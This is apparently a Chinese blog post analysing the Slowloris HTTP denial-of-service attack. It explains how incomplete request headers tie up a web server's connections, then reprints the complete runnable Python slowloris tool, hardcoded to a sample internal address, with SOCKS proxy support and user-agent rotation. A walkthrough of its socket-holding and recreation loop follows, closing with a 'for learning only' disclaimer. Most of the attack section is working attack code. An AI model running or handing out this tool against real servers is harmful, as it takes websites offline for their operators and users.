网络攻防之DDOS(slowloris)
描述:
DDOS又称为分布式拒绝服务,全称是Distributed Denial of Service。DDOS本是利用合理的请求造成资源过载,导致服务不可用。比如一个停车场共有100车位,当100车位都停满后,再有车想要停进来,就必须等待已有的车先出去才行。如果已有的车一直不出去,那么停车场的入口就会排气长队,停车场的负荷过载,不能正常工作了,这种情况就是“拒绝服务”。
常见的DDOS攻击有SYN flood、UDP flood、ICMP flood等。其中SYN
flood是一种最为经典的DDOS攻击。其利用的是TCP协议设计中的缺陷,此处先避开不谈。
Slowloris攻击则是利用Web Server的漏洞或设计缺陷,直接造成拒绝服务。下面通过一个典型示例分析slowloris的拒绝服务攻击本质。
Slowloris是在2009年由著名Web安全专家RSnake提出的一种攻击方法,其原理是以极低的速度往服务器发送HTTP请求。由于Web
Server对于并发的连接数都有一定的上限,因此若是恶意地占用住这些连接不释放,那么Web Server的所有连接都将被恶意连接占用,从而无法接受新的请求,导致拒绝服务。
要保持住这个连接,RSnake构造了一个畸形的HTTP请求,准确地说,是一个不完整的HTTP请求。
GET / HTTP/1.1\r\n
HOST: host\r\n
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 5.1; Trident/4.0; .NET CLR 1.1.4322; .NET CLR 2.0.503l3; .NET CLR 3.0.4506.2152; .NET CLR 3.5.30729; MSOffice 12)\r\n
Content-Length: 42\r\n
在正常的HTTP包头中,是以两个CLRF表示HTTP Headers部分结束的。
由于Web Server只收到了一个\r\n,因此将认为HTTP Headers部分没有结束,并保持此连接不释放,继续等待完整的请求。此时客户端再发送任意HTTP头,保持住连接即可。
说明:
笔者一向只详细源码总结的结论,于是乎调试了一把先引入代码如下:
#!/usr/bin/env python3
import argparse
import logging
import random
import socket
import sys
import time
parser = argparse.ArgumentParser(
description="Slowloris, low bandwidth stress test tool for websites"
)
parser.add_argument("host", nargs="?", help="Host to perform stress test on")
parser.add_argument(
"-p", "--port", default=80, help="Port of webserver, usually 80", type=int
)
parser.add_argument(
"-s",
"--sockets",
default=150,
help="Number of sockets to use in the test",
type=int,
)
parser.add_argument(
"-v", "--verbose", dest="verbose", action="store_true", help="Increases logging"
)
parser.add_argument(
"-ua",
"--randuseragents",
dest="randuseragent",
action="store_true",
help="Randomizes user-agents with each request",
)
parser.add_argument(
"-x",
"--useproxy",
dest="useproxy",
action="store_true",
help="Use a SOCKS5 proxy for connecting",
)
parser.add_argument("--proxy-host", default="127.0.0.1", help="SOCKS5 proxy host")
parser.add_argument("--proxy-port", default="8080", help="SOCKS5 proxy port", type=int)
parser.add_argument(
"--https", dest="https", action="store_true", help="Use HTTPS for the requests"
)
parser.add_argument(
"--sleeptime",
dest="sleeptime",
default=15,
type=int,
help="Time to sleep between each header sent.",
)
parser.set_defaults(verbose=False)
parser.set_defaults(randuseragent=False)
parser.set_defaults(useproxy=False)
parser.set_defaults(https=False)
args = parser.parse_args()
sys.argv.insert(1,time)
if len(sys.argv) <= 1:
parser.print_help()
sys.exit(1)
args.__setattr__("host","10.0.0.44")
if not args.host:
print("Host required!")
parser.print_help()
sys.exit(1)
if args.useproxy:
# Tries to import to external "socks" library
# and monkey patches socket.socket to connect over
# the proxy by default
try:
import socks
socks.setdefaultproxy(socks.PROXY_TYPE_SOCKS5, args.proxy_host, args.proxy_port)
socket.socket = socks.socksocket
logging.info("Using SOCKS5 proxy for connecting...")
except ImportError:
logging.error("Socks Proxy Library Not Available!")
if args.verbose:
logging.basicConfig(
format="[%(asctime)s] %(message)s",
datefmt="%d-%m-%Y %H:%M:%S",
level=logging.DEBUG,
)
else:
logging.basicConfig(
format="[%(asctime)s] %(message)s",
datefmt="%d-%m-%Y %H:%M:%S",
level=logging.INFO,
)
if args.https:
logging.info("Importing ssl module")
import ssl
list_of_sockets = []
user_agents = [
"Mozilla/5.0 (Macintosh; Intel Mac OS X 10_11_6) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/53.0.2785.143 Safari/537.36",
"Mozilla/5.0 (Macintosh; Intel Mac OS X 10_11_6) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/54.0.2840.71 Safari/537.36",
"Mozilla/5.0 (Macintosh; Intel Mac OS X 10_11_6) AppleWebKit/602.1.50 (KHTML, like Gecko) Version/10.0 Safari/602.1.50",
"Mozilla/5.0 (Macintosh; Intel Mac OS X 10.11; rv:49.0) Gecko/20100101 Firefox/49.0",
"Mozilla/5.0 (Macintosh; Intel Mac OS X 10_12_0) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/53.0.2785.143 Safari/537.36",
"Mozilla/5.0 (Macintosh; Intel Mac OS X 10_12_0) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/54.0.2840.71 Safari/537.36",
"Mozilla/5.0 (Macintosh; Intel Mac OS X 10_12_1) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/54.0.2840.71 Safari/537.36",
"Mozilla/5.0 (Macintosh; Intel Mac OS X 10_12_1) AppleWebKit/602.2.14 (KHTML, like Gecko) Version/10.0.1 Safari/602.2.14",
"Mozilla/5.0 (Macintosh; Intel Mac OS X 10_12) AppleWebKit/602.1.50 (KHTML, like Gecko) Version/10.0 Safari/602.1.50",
"Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/51.0.2704.79 Safari/537.36 Edge/14.14393"
"Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/53.0.2785.143 Safari/537.36",
"Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/54.0.2840.71 Safari/537.36",
"Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/53.0.2785.143 Safari/537.36",
"Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/54.0.2840.71 Safari/537.36",
"Mozilla/5.0 (Windows NT 10.0; WOW64; rv:49.0) Gecko/20100101 Firefox/49.0",
"Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/53.0.2785.143 Safari/537.36",
"Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/54.0.2840.71 Safari/537.36",
"Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/53.0.2785.143 Safari/537.36",
"Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/54.0.2840.71 Safari/537.36",
"Mozilla/5.0 (Windows NT 6.1; WOW64; rv:49.0) Gecko/20100101 Firefox/49.0",
"Mozilla/5.0 (Windows NT 6.1; WOW64; Trident/7.0; rv:11.0) like Gecko",
"Mozilla/5.0 (Windows NT 6.3; rv:36.0) Gecko/20100101 Firefox/36.0",
"Mozilla/5.0 (Windows NT 6.3; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/53.0.2785.143 Safari/537.36",
"Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/53.0.2785.143 Safari/537.36",
"Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:49.0) Gecko/20100101 Firefox/49.0",
]
def init_socket(ip):
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.settimeout(4)
if args.https:
s = ssl.wrap_socket(s)
s.connect((ip, args.port))
s.send("GET /?{} HTTP/1.1\r\n".format(random.randint(0, 2000)).encode("utf-8"))
if args.randuseragent:
s.send("User-Agent: {}\r\n".format(random.choice(user_agents)).encode("utf-8"))
else:
s.send("User-Agent: {}\r\n".format(user_agents[0]).encode("utf-8"))
s.send("{}\r\n".format("Accept-language: en-US,en,q=0.5").encode("utf-8"))
return s
def main():
ip = args.host
socket_count = args.sockets
logging.info("Attacking %s with %s sockets.", ip, socket_count)
logging.info("Creating sockets...")
for _ in range(socket_count):
try:
logging.debug("Creating socket nr %s", _)
s = init_socket(ip)
except socket.error as e:
logging.debug(e)
break
list_of_sockets.append(s)
while True:
try:
logging.info(
"Sending keep-alive headers... Socket count: %s", len(list_of_sockets)
)
for s in list(list_of_sockets):
try:
s.send(
"X-a: {}\r\n".format(random.randint(1, 5000)).encode("utf-8")
)
except socket.error:
list_of_sockets.remove(s)
for _ in range(socket_count - len(list_of_sockets)):
logging.debug("Recreating socket...")
try:
s = init_socket(ip)
if s:
list_of_sockets.append(s)
except socket.error as e:
logging.debug(e)
break
logging.debug("Sleeping for %d seconds", args.sleeptime)
time.sleep(args.sleeptime)
except (KeyboardInterrupt, SystemExit):
logging.info("Stopping Slowloris")
break
if __name__ == "__main__":
main()
为了记录,这里有几点说明一下
1 这是新版的slowloris 已经加上了recreate socket 的时间,2.×版本应该是没有的
2 通过调试源码我理解的流程是 如下
首先会建立指定畸形链接
(正常连接请求图头是以2个CLRF结尾的,上图验证了逻辑的合法性,没错这个请求是不完整的)
,默认150,成功建立的连接都会放到list_of_sockets这个集合里面
1-1

然后会开始操作(通过半包请求CLRF保持服务端链接)也就是如下代码:
s.send(
"X-a: {}\r\n".format(random.randint(1, 5000)).encode("utf-8")
)这个时候服务端就会认为客户端还有请求没有发送完,将会保持链接。
然后
1-2

如果发现有服务端TCP的RST的返回包的指定socket则移除
list_of_sockets里边对应的SOCKTE,之后开始如上图的recreating socket逻辑每重新创建一个,暂停15秒
![]()
然后开始图1-1的逻辑

实验效果如下:
整体逻辑还算easy 分析到这里,,谢谢观看
PS:俗话说知己知彼百战不殆,网路安全也是一样,此仅用于学习(知道怎么去攻才知道怎么去防对吧………),请勿用于违法用途,敬告之